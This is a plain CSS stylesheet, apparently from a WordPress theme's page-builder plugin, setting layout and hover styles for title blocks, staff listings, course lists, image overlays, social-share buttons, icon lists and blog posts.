.gdlr-core-block-item-title-wrap.gdlr-core-left-align .gdlr-core-block-item-caption.gdlr-core-top {
    margin-bottom: 5px;
}

.gdlr-core-block-item-title-wrap.gdlr-core-left-align .gdlr-core-block-item-caption.gdlr-core-bottom {
    margin-top: 5px;
}

.gdlr-core-block-item-title-wrap.gdlr-core-left-align .gdlr-core-block-item-title {
    display: inline-block;
    margin-right: 25px;
}

.gdlr-core-block-item-title-wrap.gdlr-core-left-align .gdlr-core-separator.gdlr-core-style-1 {
    display: inline-block;
    height: 32px;
    margin: 0px 40px 0px 0px;
    border-right-width: 1px;
    border-right-style: solid;
    transform: rotate(36deg);
    -moz-transform: rotate(36deg);
    -webkit-transform: rotate(36deg);
    transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -webkit-transform-origin: 0% 100%;
}

.gdlr-core-block-item-title-wrap.gdlr-core-left-align .gdlr-core-separator.gdlr-core-style-2 {
    margin-right: 22px;
}

.gdlr-core-block-item-title-wrap.gdlr-core-left-align .gdlr-core-separator.gdlr-core-style-2:before {
    content: " ";
    border-bottom-width: 3px;
    border-top-width: 2px;
    border-style: solid;
    width: 25px;
    display: inline-block;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-block-item-title-wrap.gdlr-core-left-align .gdlr-core-separator.gdlr-core-style-2:after {
    content: " ";
    border-bottom-width: 3px;
    border-top-width: 2px;
    border-style: solid;
    opacity: 0.5;
    margin-left: 8px;
    width: 5px;
    display: inline-block;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-block-item-title-wrap.gdlr-core-center-align .gdlr-core-block-item-caption.gdlr-core-top {
    margin-bottom: 5px;
}

.gdlr-core-block-item-title-wrap.gdlr-core-center-align .gdlr-core-block-item-caption.gdlr-core-bottom {
    margin-top: 5px;
}

.gdlr-core-block-item-title-wrap.gdlr-core-center-align .gdlr-core-block-item-read-more {
    display: inline-block;
    margin-top: 10px;
}

.gdlr-core-block-item-title-nav {
    margin-bottom: 40px;
}

/* title-item */
.gdlr-core-title-item .gdlr-core-title-item-caption {
    font-size: 16px;
    font-style: italic;
    display: block;
}

.gdlr-core-title-item .gdlr-core-title-item-title {
    font-size: 41px;
    font-weight: 800;
    display: inline-block;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 0px;
    transition: color 200ms;
    -moz-transition: color 200ms;
    -o-transition: color 200ms;
    -webkit-transition: color 200ms;
}

.gdlr-core-title-item .gdlr-core-title-item-title i {
    margin-right: 30px;
}

.gdlr-core-title-item .gdlr-core-title-item-title-wrap {
    position: relative;
}

.gdlr-core-title-item .gdlr-core-title-item-divider {
    position: absolute;
    top: 50%;
    margin-top: -1px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.gdlr-core-title-item .gdlr-core-title-item-divider.gdlr-core-left {
    left: 0px;
}

.gdlr-core-title-item .gdlr-core-title-item-divider.gdlr-core-right {
    right: 0px;
}

.gdlr-core-title-item .gdlr-core-title-item-link {
    display: block;
    margin-top: 12px;
}

.gdlr-core-title-item-caption-top.gdlr-core-left-align .gdlr-core-title-item-link,
.gdlr-core-title-item-caption-bottom.gdlr-core-left-align .gdlr-core-title-item-link {
    position: absolute;
    right: 0px;
    top: 50%;
    margin-top: -9px;
    line-height: 25px;
    font-style: italic;
}

.gdlr-core-title-item-caption-top.gdlr-core-left-align .gdlr-core-title-item-link.gdlr-core-overflow,
.gdlr-core-title-item-caption-bottom.gdlr-core-left-align .gdlr-core-title-item-link.gdlr-core-overflow {
    position: static;
    margin-top: 10px;
}

.gdlr-core-title-item-caption-top .gdlr-core-title-item-caption {
    margin-bottom: 10px;
}

.gdlr-core-title-item-caption-bottom .gdlr-core-title-item-caption {
    margin-top: 10px;
}

.gdlr-core-title-item-caption-right .gdlr-core-title-item-title-wrap {
    float: left;
    margin-right: 30px;
}

.gdlr-core-title-item-caption-right .gdlr-core-title-item-caption {
    overflow: hidden;
}

.gdlr-core-title-item-left-image {
    float: left;
    margin-right: 30px;
}

.gdlr-core-title-item-left-image-wrap {
    overflow: hidden;
}

.gdlr-core-title-item-left-icon {
    float: left;
    margin-right: 30px;
    margin-top: 10px;
    font-size: 30px;
}

.gdlr-core-title-item-left-icon-wrap {
    overflow: hidden;
}

.gdlr-core-title-item-title-side-border {
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: inline-block;
}

.gdlr-core-title-item-title-side-border {
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: inline-block;
}

.gdlr-core-title-item-title-side-border.gdlr-core-style-upper {
    margin-bottom: 0.6em;
}

.gdlr-core-title-item-title-side-border.gdlr-core-style-middle {
    margin-bottom: 0.3em;
}

/* personnel */
.gdlr-core-personnel-item .gdlr-core-personnel-list.gdlr-core-outer-frame-element {
    overflow: hidden;
}

.gdlr-core-personnel-item .gdlr-core-personnel-list-title {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 600;
    margin-bottom: 8px;
}

.gdlr-core-personnel-item .gdlr-core-personnel-list-position {
    font-size: 13px;
    font-style: italic;
    margin-bottom: 8px;
    letter-spacing: 0.2px;
}

.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-column {
    margin-bottom: 50px;
}

.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-content-wrap {
    padding-top: 37px;
}

.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-title {
    font-size: 16px;
}

.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-position {
    font-size: 13px;
    font-style: italic;
    margin-bottom: 8px;
    letter-spacing: 0.2px;
}

.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-divider {
    border-bottom: 2px;
    border-bottom-style: solid;
    width: 45px;
    padding-top: 12px;
}

.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-content {
    margin-top: 20px;
}

.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-social {
    margin-top: 18px;
    margin-bottom: 12px;
}

.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-social-shortcode {
    margin-top: 20px;
}

.gdlr-core-personnel-style-grid.gdlr-core-right-align .gdlr-core-personnel-list-divider {
    margin-left: auto;
    margin-right: 0px;
}

.gdlr-core-personnel-style-grid.gdlr-core-center-align .gdlr-core-personnel-list-divider {
    margin-left: auto;
    margin-right: auto;
}

.gdlr-core-personnel-style-grid.gdlr-core-with-background .gdlr-core-personnel-list-content-wrap {
    padding: 35px 32px 25px;
}

.gdlr-core-personnel-item-style-grid-no-space .gdlr-core-personnel-list-content-wrap {
    margin-left: 33px;
}

.gdlr-core-personnel-style-medium .gdlr-core-personnel-list-column {
    margin-bottom: 50px;
}

.gdlr-core-personnel-style-medium .gdlr-core-personnel-list-image {
    float: left;
    max-width: 37%;
    margin-right: 42px;
}

.gdlr-core-personnel-style-medium .gdlr-core-personnel-list-content-wrap {
    overflow: hidden;
}

.gdlr-core-personnel-style-medium .gdlr-core-personnel-list-title {
    font-size: 16px;
}

.gdlr-core-personnel-style-medium .gdlr-core-personnel-list-position {
    font-size: 13px;
    font-style: italic;
    margin-bottom: 8px;
    letter-spacing: 0.2px;
}

.gdlr-core-personnel-style-medium .gdlr-core-personnel-list-divider {
    border-bottom: 2px;
    border-bottom-style: solid;
    width: 45px;
    padding-top: 12px;
}

.gdlr-core-personnel-style-medium .gdlr-core-personnel-list-content {
    margin-top: 20px;
}

.gdlr-core-personnel-style-medium .gdlr-core-personnel-list-social {
    margin-top: 18px;
    margin-bottom: 12px;
}

.gdlr-core-personnel-style-medium .gdlr-core-personnel-list-social-shortcode {
    margin-top: 20px;
}

.gdlr-core-personnel-style-modern .gdlr-core-personnel-list {
    position: relative;
}

.gdlr-core-personnel-style-modern .gdlr-core-personnel-list-title {
    font-size: 17px;
}

.gdlr-core-personnel-style-modern .gdlr-core-personnel-list-content-wrap {
    position: absolute;
    bottom: 16px;
    left: 32px;
    right: 32px;
}

.gdlr-core-personnel-list .gdlr-core-personnel-list-content-wrap.gdlr-core-hover-overlay-content {
    opacity: 0;
    transition: opacity 300ms ease-out;
    -moz-transition: opacity 300ms ease-out;
    -o-transition: opacity 300ms ease-out;
    -webkit-transition: opacity 300ms ease-out;
}

.gdlr-core-personnel-list:hover .gdlr-core-personnel-list-content-wrap.gdlr-core-hover-overlay-content {
    opacity: 1;
}

.gdlr-core-personnel-style-grid-feature .gdlr-core-personnel-list-column {
    margin-bottom: 15px;
}

.gdlr-core-personnel-style-grid-feature .gdlr-core-personnel-list {
    padding-bottom: 65px;
    position: relative;
}

.gdlr-core-personnel-style-grid-feature .gdlr-core-personnel-list-content-wrap {
    position: absolute;
    left: 25px;
    right: 25px;
    bottom: 15px;
    z-index: 1;
    background: #fff;
    padding: 30px 20px;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-personnel-style-grid-feature .gdlr-core-personnel-list-title {
    margin-bottom: 0px;
}

.gdlr-core-personnel-style-grid-feature .gdlr-core-personnel-list-position {
    margin-bottom: 0px;
    margin-top: 10px;
}

.gdlr-core-personnel-style-grid-feature .gdlr-core-personnel-list-social {
    margin-bottom: 0px;
    margin-top: 10px;
}

.gdlr-core-personnel-style-grid-feature .gdlr-core-personnel-list-info-wrap {
    overflow: hidden;
    max-height: 0;
    transition: max-height 350ms;
    -moz-transition: max-height 350ms;
    -o-transition: max-height 350ms;
    -webkit-transition: max-height 350ms;
}

.gdlr-core-personnel-style-grid-feature .gdlr-core-personnel-list:hover .gdlr-core-personnel-list-info-wrap {
    max-height: 100px;
}

.gdlr-core-personnel-style-grid-feature .gdlr-core-personnel-list:hover .gdlr-core-opacity-on-hover img {
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.gdlr-core-personnel-style-grid-feature .gdlr-core-personnel-list:hover .gdlr-core-zoom-on-hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.gdlr-core-personnel-style-grid-feature .gdlr-core-personnel-list:hover .gdlr-core-grayscale-effect img {
    -webkit-filter: grayscale(0%);
    -moz-filter: grayscale(0%);
    -o-filter: grayscale(0%);
    filter: grayscale(0%);
}

.gdlr-core-personnel-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport {
    padding-top: 15px;
    margin-top: -15px;
    padding-left: 15px;
    margin-left: -15px;
    padding-right: 15px;
    margin-right: -15px;
    padding-bottom: 15px;
    margin-bottom: -15px;
}

/* course */
.gdlr-core-course-info-item {
    font-size: 17px;
}

.gdlr-core-course-info-item .gdlr-core-course-info-item-inner {
    padding: 40px 50px 30px;
    background: #f3f3f3;
}

.gdlr-core-course-info-item .gdlr-core-head {
    float: left;
    margin-right: 15px;
    font-weight: bold;
    margin-bottom: 12px;
}

.gdlr-core-course-info-item .gdlr-core-tail {
    overflow: hidden;
    margin-bottom: 12px;
}

.gdlr-core-course-item.gdlr-core-course-style-list .gdlr-core-course-item-list {
    position: relative;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    padding-bottom: 13px;
    margin-bottom: 13px;
}

.gdlr-core-course-item.gdlr-core-course-style-list .gdlr-core-course-item-link {
    display: block;
    padding-right: 30px;
}

.gdlr-core-course-item.gdlr-core-course-style-list .gdlr-core-course-item-id {
    font-size: 16px;
    font-weight: 500;
    min-width: 100px;
    display: inline-block;
}

.gdlr-core-course-item.gdlr-core-course-style-list .gdlr-core-course-item-title {
    font-size: 16px;
    font-weight: 500;
    transition: color 200ms ease-out;
    -moz-transition: color 200ms ease-out;
    -o-transition: color 200ms ease-out;
    -webkit-transition: color 200ms ease-out;
}

.gdlr-core-course-item.gdlr-core-course-style-list .gdlr-core-course-item-icon {
    position: absolute;
    top: 50%;
    right: 0px;
    font-size: 20px;
    line-height: 20px;
    margin-top: -16px;
}

.gdlr-core-course-item.gdlr-core-course-style-list-info .gdlr-core-course-item-list {
    margin-bottom: 30px;
    padding: 40px 52px;
}

.gdlr-core-course-item.gdlr-core-course-style-list-info .gdlr-core-course-item-title {
    font-size: 19px;
    margin-bottom: 20px;
}

.gdlr-core-course-item.gdlr-core-course-style-list-info .gdlr-core-course-item-id {
    margin-right: 23px;
}

.gdlr-core-course-item.gdlr-core-course-style-list-info .gdlr-core-course-item-button {
    border-radius: 3px;
    font-size: 14px;
    padding: 10px 22px;
}

.gdlr-core-course-item.gdlr-core-course-style-list-info .gdlr-core-course-item-info-wrap {
    margin-bottom: 20px;
}

.gdlr-core-course-item.gdlr-core-course-style-list-info .gdlr-core-course-item-info {
    font-size: 15px;
    margin-bottom: 6px;
}

.gdlr-core-course-item.gdlr-core-course-style-list-info .gdlr-core-course-item-info .gdlr-core-head {
    font-weight: 700;
    margin-right: 5px;
}

.gdlr-core-course-item.gdlr-core-course-style-list-info .gdlr-core-course-item-title {
    color: #3e3e3e;
}

.gdlr-core-course-item.gdlr-core-course-style-list-info .gdlr-core-course-item-id {
    color: #3db166;
}

.gdlr-core-course-item.gdlr-core-course-style-list-info .gdlr-core-course-item-list {
    background: #f2f2f2;
}

.gdlr-core-course-item.gdlr-core-course-style-list-info .gdlr-core-course-item-info {
    color: #6b6b6b;
}

.gdlr-core-course-item.gdlr-core-course-style-list-info .gdlr-core-course-item-button,
.gdlr-core-course-item.gdlr-core-course-style-list-info .gdlr-core-course-item-button:hover {
    background-color: #50bd77;
    color: #fff;
}

.gdlr-core-course-item.gdlr-core-course-style-grid .gdlr-core-course-item-list {
    margin-bottom: 40px;
}

.gdlr-core-course-item.gdlr-core-course-style-grid .gdlr-core-course-item-list-inner {
    border-radius: 3px;
    overflow: hidden;
}

.gdlr-core-course-item.gdlr-core-course-style-grid .gdlr-core-course-item-title {
    font-size: 19px;
    font-weight: 800;
}

.gdlr-core-course-item.gdlr-core-course-style-grid .gdlr-core-course-item-content-wrap {
    padding: 40px;
    border-width: 1px;
    border-style: solid;
    background: #fff;
}

.gdlr-core-course-item.gdlr-core-course-style-grid .gdlr-core-with-thumbnail .gdlr-core-course-item-content-wrap {
    border-top-width: 0px;
}

.gdlr-core-course-item.gdlr-core-course-style-grid .gdlr-core-course-item-info-wrap {
    margin-bottom: 20px;
}

.gdlr-core-course-item.gdlr-core-course-style-grid .gdlr-core-course-item-info .gdlr-core-head {
    font-weight: 800;
}

.gdlr-core-course-item.gdlr-core-course-style-grid .gdlr-core-course-item-info {
    margin-bottom: 8px;
}

.gdlr-core-course-item.gdlr-core-course-style-grid .gdlr-core-course-item-button i {
    margin-left: 10px;
}

/* image */
.gdlr-core-image-overlay {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    opacity: 0;
    filter: alpha(opacity=0);
    overflow: hidden;
    transition: opacity 500ms ease-out;
    -moz-transition: opacity 500ms ease-out;
    -o-transition: opacity 500ms ease-out;
    -webkit-transition: opacity 500ms ease-out;
}

.gdlr-core-image-overlay:hover,
.gdlr-core-image-overlay.gdlr-core-no-hover {
    opacity: 1;
    filter: alpha(opacity=100);
}

.gdlr-core-image-overlay.gdlr-core-transparent {
    background: transparent;
}

.gdlr-core-image-overlay-icon {
    position: absolute;
    left: 50%;
    top: 50%;
    display: block;
    text-align: center;
}

.gdlr-core-image-overlay-icon img {
    vertical-align: middle;
    padding-bottom: 1px;
}

.gdlr-core-image-overlay-icon.gdlr-core-size-28 {
    width: 28px;
    font-size: 28px;
    line-height: 28px;
    margin-left: -14px;
    margin-top: -14px;
}

.gdlr-core-image-overlay-icon.gdlr-core-size-22 {
    width: 25px;
    font-size: 22px;
    line-height: 25px;
    margin-left: -11px;
    margin-top: -11px;
}

.gdlr-core-image-overlay-icon.gdlr-core-size-15 {
    width: 20px;
    font-size: 15px;
    line-height: 20px;
    margin-left: -8px;
    margin-top: -10px;
}

.gdlr-core-image-overlay.gdlr-core-round-icon .gdlr-core-image-overlay-icon {
    text-align: center;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    box-sizing: content-box;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
}

.gdlr-core-image-overlay.gdlr-core-round-icon .gdlr-core-image-overlay-icon.gdlr-core-size-28 {
    padding: 20px;
    margin-left: -34px;
    margin-top: -34px;
}

.gdlr-core-image-overlay.gdlr-core-round-icon .gdlr-core-image-overlay-icon.gdlr-core-size-22 {
    padding: 20px;
    margin-left: -31px;
    margin-top: -31px;
}

.gdlr-core-image-overlay.gdlr-core-round-icon .gdlr-core-image-overlay-icon.gdlr-core-size-15 {
    padding: 20px;
    margin-left: -28px;
    margin-top: -28px;
}

.gdlr-core-image-overlay.gdlr-core-round-icon .gdlr-core-image-overlay-icon.fa-play:before {
    margin-left: 6px;
}

.gdlr-core-image-overlay-content {
    position: absolute;
    left: 40px;
    right: 40px;
    top: 50%;
    line-height: 1.55;
    display: block;
}

.gdlr-core-image-item {
    line-height: 0;
}

.gdlr-core-image-item.gdlr-core-left-align .gdlr-core-image-item-wrap {
    margin-left: 0px;
}

.gdlr-core-image-item.gdlr-core-right-align .gdlr-core-image-item-wrap {
    margin-right: 0px;
}

.gdlr-core-image-item .gdlr-core-image-item-wrap {
    border-style: solid;
    margin-left: auto;
    margin-right: auto;
    display: inline-block;
    max-width: 100%;
}

.gdlr-core-image-item .gdlr-core-image-item-wrap.gdlr-core-with-shadow {
    box-shadow: 0px 0px 7px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0px 0px 7px rgba(0, 0, 0, 0.6);
    -webkit-box-shadow: 0px 0px 7px rgba(0, 0, 0, 0.6);
}

.gdlr-core-image-item .gdlr-core-image-item-style-round {
    overflow: hidden;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-image-item .gdlr-core-image-item-style-circle {
    overflow: hidden;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.gdlr-core-image-item .gdlr-core-image-item-caption {
    font-size: 13px;
    font-weight: bold;
    font-style: italic;
    margin-top: 15px;
}

.gdlr-core-image-item .gdlr-core-image-item-style-circle .gdlr-core-image-overlay {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.gdlr-core-image-item .gdlr-core-image-item-style-round .gdlr-core-image-overlay {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

/* social-share */
.gdlr-core-social-share-item a {
    margin: 0px 15px;
    font-size: 16px;
}

.gdlr-core-social-share-item a:first-child {
    margin-left: 0px !important;
}

.gdlr-core-social-share-item a:last-child {
    margin-right: 0px !important;
}

.gdlr-core-social-share-item .gdlr-core-social-share-count .gdlr-core-count {
    font-size: 23px;
    font-weight: bold;
    margin-right: 10px;
}

.gdlr-core-social-share-item .gdlr-core-social-share-count .gdlr-core-suffix {
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.gdlr-core-social-share-item.gdlr-core-style-round a {
    width: 28px;
    height: 28px;
    margin: 0px 12px 0px 0px;
    display: inline-block;
    line-height: 1;
    text-align: center;
    padding: 6px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.gdlr-core-social-share-item.gdlr-core-style-round a,
.gdlr-core-social-share-item.gdlr-core-style-round a:hover {
    color: #fff;
    background: #252525;
}

.gdlr-core-social-share-left-text .gdlr-core-divider {
    margin-right: 36px;
    margin-left: 30px;
    height: 18px;
    border-right-width: 2px;
    border-right-style: solid;
}

.gdlr-core-social-share-right-text .gdlr-core-divider {
    margin-right: 30px;
    margin-left: 36px;
    height: 18px;
    border-right-width: 2px;
    border-right-style: solid;
}

.gdlr-core-social-share-top-text .gdlr-core-social-share-count {
    display: block;
}

.gdlr-core-social-share-top-text .gdlr-core-divider {
    width: 30px;
    display: block;
    margin: 23px 0px 28px;
    border-bottom-width: 3px;
    border-bottom-style: solid;
}

.gdlr-core-social-share-top-text.gdlr-core-right-align .gdlr-core-divider {
    margin-left: auto;
    margin-right: 0px;
}

.gdlr-core-social-share-top-text.gdlr-core-center-align .gdlr-core-divider {
    margin-left: auto;
    margin-right: auto;
}

.gdlr-core-social-share-item.gdlr-core-style-color a {
    display: inline-block;
    width: 68px;
    text-align: center;
    margin-right: 3px;
    line-height: 30px;
    padding: 5px 0px;
    margin-left: 0px;
}

.gdlr-core-social-share-item.gdlr-core-style-color .gdlr-core-social-share-facebook {
    background: #3b5999;
    color: #fff;
}

.gdlr-core-social-share-item.gdlr-core-style-color .gdlr-core-social-share-linkedin {
    background: #0077b5;
    color: #fff;
}

.gdlr-core-social-share-item.gdlr-core-style-color .gdlr-core-social-share-google-plus {
    background: #dc4e41;
    color: #fff;
}

.gdlr-core-social-share-item.gdlr-core-style-color .gdlr-core-social-share-pinterest {
    background: #bd081c;
    color: #fff;
}

.gdlr-core-social-share-item.gdlr-core-style-color .gdlr-core-social-share-stumbleupon {
    background: #eb4924;
    color: #fff;
}

.gdlr-core-social-share-item.gdlr-core-style-color .gdlr-core-social-share-twitter {
    background: #55acee;
    color: #fff;
}

.gdlr-core-social-share-item.gdlr-core-style-color .gdlr-core-social-share-email {
    background: #000;
    color: #fff;
}

/* social network */
.gdlr-core-social-network-item .gdlr-core-social-network-icon {
    margin-left: 20px;
    font-size: 16px;
}

.gdlr-core-social-network-item .gdlr-core-social-network-icon:first-child {
    margin-left: 0px;
}

.gdlr-core-social-network-item .gdlr-core-social-network-item-text {
    font-size: 15px;
    font-weight: 400;
    margin-left: 13px;
    letter-spacing: 1px;
}

/* icon-list */
.gdlr-core-icon-list-item ul {
    margin-left: 0px;
    list-style: none;
    margin-bottom: 0px;
}

.gdlr-core-icon-list-item ul li {
    margin-bottom: 10px;
}

.gdlr-core-icon-list-item ul li:first-child {
    padding-top: 0px;
}

.gdlr-core-icon-list-item .gdlr-core-icon-list-image {
    float: left;
    margin-right: 15px;
    vertical-align: middle;
    position: relative;
    line-height: 1;
    margin-top: 3px;
}

.gdlr-core-icon-list-item .gdlr-core-icon-list-icon-wrap {
    float: left;
    margin-right: 15px;
    vertical-align: middle;
    position: relative;
    line-height: 1;
    margin-top: 3px;
}

.gdlr-core-icon-list-item.gdlr-core-right-align .gdlr-core-icon-list-icon-wrap {
    float: right;
    margin-right: 0px;
    margin-left: 20px;
}

.gdlr-core-icon-list-item .gdlr-core-icon-list-icon,
.gdlr-core-icon-list-item .gdlr-core-icon-list-icon-hover {
    display: inline-block;
    font-size: 14px;
    width: 14px;
    text-align: center;
    transition: opacity 200ms, transform 200ms;
    -moz-transition: opacity 200ms, -moz-transform 200ms;
    -o-transition: opacity 200ms, -o-transform 200ms;
    -webkit-transition: opacity 200ms, -webkit-transform 200ms;
}

.gdlr-core-icon-list-item .gdlr-core-icon-list-content-wrap {
    overflow: hidden;
}

.gdlr-core-icon-list-item .gdlr-core-icon-list-content {
    font-size: 14px;
    display: block;
}

.gdlr-core-icon-list-item .gdlr-core-icon-list-caption {
    font-size: 14px;
    display: block;
    margin-top: 4px;
}

.gdlr-core-icon-list-item.gdlr-core-with-divider ul li {
    padding: 11px 0px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    backface-visibility: hidden; /* prevent flickering on hover */
}

.gdlr-core-icon-list-with-background-round .gdlr-core-icon-list-icon-wrap {
    padding: 6px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-icon-list-with-background-round .gdlr-core-icon-list-content-wrap {
    padding-top: 6px;
}

.gdlr-core-icon-list-with-background-circle .gdlr-core-icon-list-icon-wrap {
    padding: 8px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.gdlr-core-icon-list-with-background-circle .gdlr-core-icon-list-content-wrap {
    padding-top: 6px;
}

.gdlr-core-icon-list-item li.gdlr-core-with-hover .gdlr-core-icon-list-icon {
    opacity: 1;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
}

.gdlr-core-icon-list-item li.gdlr-core-with-hover .gdlr-core-icon-list-icon-hover {
    opacity: 0;
    width: 0px;
    transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
}

.gdlr-core-icon-list-item li.gdlr-core-with-hover:hover .gdlr-core-icon-list-icon {
    opacity: 0;
    transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
}

.gdlr-core-icon-list-item li.gdlr-core-with-hover:hover .gdlr-core-icon-list-icon-hover {
    opacity: 1;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
}

/* dropcap */
.gdlr-core-dropcap {
    font-size: 30px;
    line-height: 30px;
    font-weight: 700;
    float: left;
    margin-right: 20px;
    margin-bottom: 8px;
    margin-top: 8px;
}

.gdlr-core-dropcap.gdlr-core-type-circle {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.gdlr-core-dropcap.gdlr-core-type-circle,
.gdlr-core-dropcap.gdlr-core-type-rectangle {
    text-align: center;
    padding: 8px 10px 12px;
    width: 50px;
}

.gdlr-core-dropcap.gdlr-core-type-normal {
    font-size: 48px;
    margin-top: 18px;
    margin-left: 10px;
}

/* blog */
.gdlr-core-sticky-banner {
    line-height: 1;
    display: inline-block;
    letter-spacing: 0.5px;
    padding: 18px 20px 17px;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: bold;
    margin-bottom: 22px;
}

.gdlr-core-sticky-banner i {
    font-size: 12px;
    margin-right: 10px;
}

.gdlr-core-blog-thumbnail img {
    margin: 0px;
}

.gdlr-core-blog-thumbnail a img.alignnone {
    margin: 0px;
}

.gdlr-core-blog-thumbnail .gdlr-core-sticky-banner {
    position: absolute;
    left: 0px;
    bottom: 0px;
    margin-bottom: 0px;
}

.gdlr-core-blog-info-wrapper .gdlr-core-head {
    margin-right: 13px;
    vertical-align: middle;
    line-height: 1;
}

.gdlr-core-blog-info-wrapper .gdlr-core-head i {
    font-size: 15px;
}

.gdlr-core-blog-info-wrapper .gdlr-core-blog-info {
    display: inline-block;
    margin-right: 25px;
    font-size: 11px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.gdlr-core-blog-info-wrapper .gdlr-core-blog-info:last-child {
    margin-right: 0px;
}

.gdlr-core-blog-date-wrapper {
    float: left;
    width: 60px;
    border-right-width: 1px;
    border-right-style: solid;
    line-height: 1;
    margin-top: 8px;
    margin-right: 30px;
    padding-right: 20px;
    text-align: center;
    white-space: nowrap;
}

.gdlr-core-blog-date-wrapper .gdlr-core-blog-date-day {
    font-size: 27px;
    font-weight: bold;
    margin-bottom: 8px;
    margin-top: -4px;
    letter-spacing: 1px;
}

.gdlr-core-blog-date-wrapper .gdlr-core-blog-date-month {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* to fix ajax margin */
.gdlr-core-blog-item-holder {
    padding-bottom: 1px;
}

.gdlr-core-blog-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport {
    padding-top: 15px;
    margin-top: -15px;
    padding-right: 15px;
    margin-right: -15px;
    padding-left: 15px;
    margin-left: -15px;
    padding-bottom: 15px;
    margin-bottom: -15px;
}

.gdlr-core-blog-full {
    margin-bottom: 80px;
}

.gdlr-core-style-blog-full-with-frame .gdlr-core-blog-full {
    margin-bottom: 40px;
    overflow: hidden;
    border-style: solid;
    border-width: 0px;
}

.gdlr-core-blog-full .gdlr-core-blog-thumbnail {
    margin-bottom: 44px;
}

.gdlr-core-blog-full .gdlr-core-blog-title {
    font-size: 37px;
    font-weight: 700;
    margin-bottom: 14px;
    letter-spacing: 1px;
}

.gdlr-core-blog-full .gdlr-core-blog-content {
    margin-bottom: 20px;
}

.gdlr-core-blog-full .gdlr-core-blog-full-head {
    margin-bottom: 25px;
}

.gdlr-core-blog-full .gdlr-core-blog-full-head-right {
    overflow: hidden;
}

.gdlr-core-blog-full .gdlr-core-excerpt-read-more {
    margin-top: 33px;
}

.gdlr-core-blog-full .gdlr-core-excerpt-read-more.gdlr-core-plain-text {
    display: inline-block;
    margin-top: 20px;
}

.gdlr-core-blog-full .gdlr-core-excerpt-read-more.gdlr-core-plain-text i {
    margin-left: 10px;
}

.gdlr-core-blog-full.gdlr-core-style-center {
    text-align: center;
}

.gdlr-core-blog-full.gdlr-core-style-center .gdlr-core-blog-date-wrapper {
    position: absolute;
}

.gdlr-core-blog-full.gdlr-core-style-center .gdlr-core-blog-full-head-right {
    padding-left: 80px;
    padding-right: 80px;
}

.gdlr-core-style-blog-full-with-frame .gdlr-core-blog-full-frame {
    padding: 50px 50px 40px;
    position: relative;
}

.gdlr-core-style-blog-full-with-frame .gdlr-core-blog-thumbnail {
    margin-bottom: 0;
}

.gdlr-core-blog-full.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-sticky-banner {
    bottom: 23px;
    left: 35px;
    padding: 10px 12px;
    font-weight: 600;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-blog-full.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-thumbnail-content {
    position: absolute;
    right: 35px;
    bottom: 28px;
}

.gdlr-core-blog-full.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-thumbnail-content .gdlr-core-blog-info {
    float: left;
}

.gdlr-core-blog-full.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-comment-number {
    font-size: 15px;
    line-height: 1;
    margin-left: 25px;
    margin-top: 5px;
}

